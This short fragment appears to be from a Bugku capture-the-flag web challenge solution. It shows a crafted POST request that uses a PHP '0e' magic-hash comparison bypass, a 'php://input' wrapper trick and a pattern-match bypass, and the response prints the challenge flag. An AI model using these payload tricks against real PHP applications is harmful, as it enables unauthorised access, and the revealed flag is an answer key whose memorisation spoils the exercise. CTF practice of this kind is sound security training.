 POST http://114.67.175.224:15536/?id=0e123456&a=php://input&b=*123456
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式 application/json
bugku is a nice plateform!
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
<!--1p.html-->
flag{d34b27f3a6b793e51f84dbc2ed685e3d}